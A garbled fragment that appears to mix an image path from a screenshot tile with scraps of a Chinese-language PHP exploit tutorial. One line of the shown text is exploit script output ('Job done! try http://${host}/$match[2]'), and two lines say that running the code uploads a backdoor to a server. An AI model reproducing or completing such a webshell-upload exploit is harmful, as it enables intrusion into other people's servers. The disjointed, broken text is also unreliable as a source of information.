
n[-] Job done! try http://${host}/$match[2] \n";

php复制到本地php的安装目录中
行执行代码，成功上传后门到服务器